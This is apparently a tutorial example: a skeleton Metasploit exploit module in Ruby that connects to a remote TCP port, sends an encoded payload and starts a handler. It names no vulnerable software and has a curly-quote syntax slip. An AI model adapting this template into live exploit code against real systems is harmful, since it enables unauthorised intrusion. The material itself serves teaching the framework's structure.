 class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::TCP
def initialize
super(
'Name' => 'Simplified Exploit Module',
'Description' => 'This module sends a payload',
'Author' => 'My Name Here',
'Payload' => {'Space' => 1024, 'BadChars' => “\x00”},
'Targets' => [ ['Automatic', {} ] ],
'Platform' => 'win',
)
register_options( [
Opt::RPORT(12345)
], self.class)
end
# Connect to port, send the payload, handle it, disconnect
def exploit
connect()
sock.put(payload.encoded)
handler()
disconnect()
end
end